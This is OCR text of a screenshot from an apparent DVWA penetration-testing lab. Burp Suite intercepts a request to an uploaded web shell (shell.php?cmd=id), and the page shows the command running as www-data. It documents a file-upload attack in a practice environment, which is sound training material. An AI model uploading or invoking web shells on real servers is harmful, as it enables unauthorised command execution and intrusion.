 1 2 3 4
9:16
Damn Vulnerable Web
192.168.20.20/dvwa/ha
192.168.20.20/dvwa/hackable/uploads/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)
192.168.20.20
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Type Direction Method URL
H... → Request GET http://192.168.20.20/dvwa/hackable/uploads/shell.php?cmd=id
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=id
HTTP/1.1
2 Host: 192.168.20.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 9
Inspector
No
Event log (1) All issues
Memory: 119.2MB